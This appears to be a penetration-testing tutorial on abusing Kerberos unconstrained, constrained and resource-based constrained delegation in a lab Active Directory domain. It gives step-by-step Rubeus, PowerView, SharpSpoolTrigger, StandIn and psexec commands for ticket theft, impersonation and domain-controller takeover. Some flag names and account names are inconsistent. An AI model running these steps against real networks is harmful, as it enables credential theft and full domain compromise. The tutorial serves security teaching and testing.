A Deep Dive into Kerberos - Part 2: Exploiting Design Flaws in Delegation Mechanisms
Unconstrained Delegation

When a user wants to access a service eg: HTTP the client will ask for Service Ticket for HTTP service from the Ticket Granting Server by providing their TGT and SPN HTTP\dev.dhitalcorp.local, the Ticket Granting Server will verify the TGT provide them ST for that service, the client will then present the ST to the web server which will grant or deny them access. But in a dynamic web application the web application will have to only display the information and functionalities this user is supposed to access as opposed to an administrator user right? Due to this issue Microsoft introduced unconstrained delegation. When the user sends ST to the web server computer, the web server computer will extract the user’s TGT from the Service Ticket and cache it in its memory then it will send the user’s TGT to the domain controller on behalf of this user to request service ticket for database server. After receiving the ST for database server it will connect to the database server on behalf of this user and complete the user impersonation to display only the information and functionalities which the client has access to or perform action on the web application as that user.
Note: If unconstrained delegation is setup on a machine it will impersonate the user and delegate that user’s credential to any service without any limitation.
Problem with this Architecture
The main problem with unconstrained delegation is that any user who accesses the web application, the web server computer will cache their TGT in its memory. So if we have administrator access on web server computer we can extract TGT of every user who accessed the web application. Another interesting aspect to unconstrained delegation is that it will cache the user’s TGT regardless of which service is being accessed by the user from that computer. So, if an admin or user accesses a file share or any other service from that machine, their TGT will be cached.
Exploiting Unconstrained Delegation
First we need to identify computers setup for Unconstrained Delegation on the domain. We can use PowerView or ADSearch.exe if you’re using cobaltstrike.
1 | PS C:\Users\Alex> Get-DomainComputer -UnConstrained |
After compromising APP01$ computer we can use Rubeus or mimikatz for exporting the user’s TGT who connected to this computer. Below we are using Rubeus.
1 | C:\Users\Alex> C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe triage |
We can see jdoe’s TGT is cached. We can simply extract his TGT and leverage it using pass the ticket attack.
1 | C:\Users\Alex> C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe dump /luid:0x35b5d2 /nowrap |
Exploiting Unconstrained delegation via forced authentication
Recently discovered a feature of MS-RPRN which allows any authenticated domain user can force any machine running spooler service to connect to a second machine of the user’s choice. We can obtain TGT for machine accounts by forcing them to authenticate to this machine. If unconstrained delegation exists in a machine we can also leverage this to force domain controller to authenticate to this machine to get the TGT of machine account which we can everage via S4U2Self abuse. Below we are using Rubeus on app01 to continuously monitor for TGTs.
1 | C:\Users\Alex> C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe monitor /interval:5 /nowrap |
On any compromised machine we can use SharpSpoolTrigger to force dc.dev.dhitalcorp.local to authenticate to APP01.dev.dhitalcorp.local
1 | C:\Users\Alex> C:\Tools\SharpSystemTriggers\SharpSpoolTrigger\bin\Release\SharpSpoolTrigger.exe dc.dev.dhitalcorp.local app01.dev.dhitalcorp.local |
As shown below rubeus will grab the TGT of DC$ machine account.
1 | [*] 3/7/2024 4:12:45 PM UTC - Found new TGT: |
Now in order to exploit this we need to understand what S4U2Self and S4U2Proxy is.
- S4U2Self: Allows a service to request service ticket of itself on behalf of any user.
- S4U2Proxy: Allows a service to request service ticket of another service on behalf of any user.
Here, since we have TGT of domain controller abusing S4U2Self we can request service ticket of itself(domain controller) on behalf of any user meaning we can simply request service ticket for cifs service on domain controller for domain administrator. Suppose alex is the domain administrator.
1 | C:\Users\Alex> C:\Rubeus.exe s4u /impersonateuser:alex /self /altservice:cifs/dc.dev.dhitalcorp.local /user:dc$ /ticket:wrJFljlELklQR2FG4EJ7KH7GB8erty...== /nowrap |
Using this service ticket we can perform pass the ticket attack.
1 | C:\Users\Alex> Rubeus.exe ptt /tikcet:<base-64ticket> |
We can now list shares on dc$ or psexec to gain system access.
1 | C:\Users\Alex> ls \\dc.dev.dhitalcorp.local\c$ |
Alternatively instead of cifs we could also request for service ticket for ldap and perform dcsync or request service ticket for HTTP for powershell remoting.
Constrained Delegation

Due to problem in unconstrained delegation and emerging attaks microsoft released constrained delegation instead of a server configured to delegate a user’s credentials to any services, in constrained delegation a server is allowed to delegate the user’s credential only to a specific server. eg the web server is only allowed to delegate the user’s credential to database server. Here the server configured with constrained delegation does not cache a user’s TGT in its memory. The server instead uses its own TGT to request for service ticket on behalf of a user.
Working
- First the client will authenticate to a web application using form based authentication.
- The web server computer will request S4U2Self Ticket for itself on behalf of the client from the KDC.
- The web server computer will again send this S4U2Self Ticket to the KDC and request S4U2Proxy Ticket for CIFS service on behalf of the client.
- The KDC will check the web server computer’s
msDS-AllowedToDelegateToproperty and if CIFS service is listed, it will send S4U2Proxy Ticket for CIFS service on behalf of the client. - The web server computer will then use this S4U2Proxy Ticket to access CIFS server on behalf of the client.
Problem with this architecture
Since its sole responsibility of server configured with constrained delegation to request service ticket for configured service eg: cifs on behalf of a user, but the server doesnot check for which user. Meaning if we compromise a server with constrained delegation we can request S4U2Self and S4U2Proxy ticket for the configured service on behalf of any user. We can access the cifs service as domain administrator as well.
Note: Constrained delegation can be setup on both computer and service accounts.
Exploiting Constrained Delegation
First find servers confgured with constrained delegation. We can use PowerView or ADSearch.exe in case of cobaltstrike. Below we are using PowerView.
1 | C:\Users\Alex> Get-DomainComputer -TrustedToAuth |
1 | C:\Users\Alex> Get-DomainUser -TrustedToAuth |
We can see above SQL-1$ computer is allowed to delegate cifs service on dc.dev.dhitalcorp.local that means we can access cifs service on dc.dev.dhitalcorp.local as any user. First we will need to dump TGT of SQL-1$ computer account using this we can perform s4u2self and 4u2proxy for cifs on dev.dhitalcorp.local using a single command.
1 | C:\Users\Alex> .\Rubeus.exe triage |
1 | C:\Users\Alex> .\Rubeus.exe dump /luid:0x2e5 /service:krbtgt /nowrap |
1 | C:\Users\Alex> .\Rubeus.exe s4u /impersonateuser:alex /msdsspn:cifs/dc.dev.dhitalcorp.local /user:sql-1$ /ticket:erPFKSBNer4HGMuSU8= /nowrap |
Now, save the S4U2Proxy ticket to a file and pass the ticket using rubeus or mimikatz
1 | C:\Users\Alex> echo <base64ServiceTicket> > C:\Users\Alex\Desktop\ticket.kirbi |
Pass the ticket using Rubeus
1 | C:\Users\Alex> .\Rubeus.exe ptt /ticket:C:\Users\Alex\Desktop\ticket.kirbi |
Access cifs on dev.dhitalcorp.local
1 | C:\Users\Alex> net use \\dc.dev.dhitalcorp.local\c$ |
Problem 2 with constrained delegation (Alternate Serice Name)
There is no validation on the SPN specified in msds-allowedtodelegateto attribute meaning we can access any service on dc.dev.dhitalcorp.local as any user not only cifs. Now what if port 445 was unavailable or we wanted an option for lateral movement? Using rubeus We can request a service ticket for a service, such as CIFS, but then modify the SPN to something different, such as LDAP, HOST and the target service will accept it happily. We can use rubeus /altservice flag here we are using same TGT for sql-2$ to request Service Ticket for LDAP instead of CIFS. Here, after getting TGT of sql-1$ computer account we are performing S4U2Self and S4U2Proxy with alternate service name for host
1 | C:\Users\Alex> Rubeus.exe s4u /impersonateuser:alex /msdsspn:cifs/dc.dev.dhitalcorp.local /altservice:host /user:sql-1$ /ticket:erPFKSBNer4HGMuSU8= /nowrap |
Grab the final S4U2Proxy ticket and save in a file named ticket.kirbi
1 | C:\Users\Alex> echo <base64ServiceTicket> > C:\Users\Alex\Desktop\ticket.kirbi |
Using Rubeus pass the ticket into an existing logon session.
1 | C:\Users\Alex> .\Rubeus.exe ptt /ticket:C:\Users\Alex\Desktop\ticket.kirbi |
Gain access using psexec
1 | C:\Users\Alex> psexec.exe \\dc.dev.dhitalcorp.local cmd |
Resource Based Constrained Delegation
In case of resource based constrained delegation, the delegation is setup on target/backend server via msDS-AllowedToActOnBehalfOfOtherIdentity attribute. Meaning if web server needs to delegate credentials to backend database server, the delegation is setup on backend database server by database administrator or target service owner.
Abuse
To exploit resource based constrained delegation if we have WriteProperty, GenericWrite, GenericAll or WriteDacl over a computer object we can set msDS-AllowedToActOnBehalfOfOtherIdentity on that computer ourselves. We will also need like an admin privilege on a domain joined computer or ability to join a machine to domain. Suppose we have admin access on workstation-1$ and GenericWrite on dc$. On dc$ we can configure PrincipalsAllowedToDelegateToAccount for workstation-1 which means workstation-1$ can access any service as any user on dc$. We can then simply extract TGT of workstation-1$ use this TGT to request S4U2Self ticket for itself and S4U2Proxy ticket for dc$ computer on behalf of a domain administrator and use the final S4U2Proxy ticket to pass the ticket.
Identifying machines with write access
We can use Find-InterestingDomainACL to find interesting ACLs
1 | C:\Users\Alex\Desktop> Find-InterestingDomainACL |
Above we can see wkstnAdmin has GenericWrite on dc$ computer as well as IT Admins group has WriteProperty on dc$. We will be using wkstnAdmin for this case. Now suppose we have admin access on wkstn-1$ computer. We can setup msds-AllowedToDelegateOnBehalfOfOtherIdentity atribute on dc$ for workstation-1$ computer using PowerView.
1 | C:\Users\Alex\Desktop> Set-DomainRBCD -Identity dc -DelegateFrom 'workstation-1$' |
Check if RBCD has been succesfully set
1 | C:\Users\Alex\Desktop> Get-DomainRBCD |
Now extract TGT of workstation-1$ computer account
1 | C:\Users\Alex\Desktop> .\Rubeus.exe triage |
Using this TGT we perform s4u to get ST for itself s4u2self(workstation-1$) and s42proxy ST on behalf of alex(domain administrator) for dc$ computer
1 | C:\Users\Alex\Desktop> Rubeus.exe s4u /user:workstation-1$ /impersonateuser:alex /msdsspn:host/dc.dev.dhitalcorp.local /ticket:eFnKuD3g5hjllhb5JTw== /nowrap |
Grab the final S4U2Proxy ticket and save in a file then use with Rubeus pass the ticket attack.
1 | C:\Users\Alex> echo <base64ServiceTicket> > C:\Users\Alex\Desktop\ticket.kirbi |
Access the dc via psexec
1 | C:\Users\Alex\Desktop> psexec.exe \\dc.dev.dhitalcorp.local cmd |
Creating own computer account to exploit RBCD
If we donot have local administrator on a computer we can simple create our own computer account. Regular domain users can create upto 10 machine accounts in the domain using StandIn. It will create a computer named FakeComputer and give us the computer password.
1 | C:\Users\Alex> StandIn.exe --computer FakeComputer --make |
We can calculate the hashes of the given password using Rubeus.
1 | C:\Users\Alex> Rubeus.exe hash /password:kJrpHpBtF1YCXax /user:FakeComputer$ /domain:dev.dhitalcorp.local |
Here, using aes256 key we need to first do over pass the hash to request TGT for FakeComputer$
1 | C:\Users\Alex\Desktop> .\Rubeus.exe asktgt /user:EvilComputer$ /aes256:C79B43CADBE0F8DA09C67D5F61316BAD84A03789E5B9B9EDE64CDDD98DC20112 /nowrap |
Set RBCD on dc.
1 | C:\Users\Alex\Desktop> Set-DomainRBCD -Identity dc -DelegateFrom 'FakeComputer$ |
Using the above TGT we can now request S4U2Self ticket for itself(FakeComputer$) then S4U2Proxy ticket for ldap on dc$ on behalf of alex(domain admin) to perform dcsync.




